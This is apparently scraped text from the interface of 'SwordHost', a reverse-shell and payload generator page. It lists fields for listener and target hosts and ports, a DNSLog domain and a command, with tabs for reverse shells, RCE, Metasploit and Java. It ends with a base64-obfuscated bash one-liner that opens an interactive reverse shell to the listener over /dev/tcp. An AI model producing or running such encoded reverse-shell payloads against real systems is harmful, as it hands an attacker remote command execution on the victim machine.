 SwordHost by fz1lin
LHOST 127.0.0.1 LPORT 65535 DNSLog test.dnslog.cn File name test
RHOST 127.0.0.1 RPORT 65535 Command whoami
Reverse RCE Metasploit Stoway Java 正则表达式 编码与解码 随机生成 自定义
Bash 1
Bash 2
JavaBash
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjcuMC4wLjEvNjU1MzUgMD4mMQ==}|{base64,-d}|{bash,-i}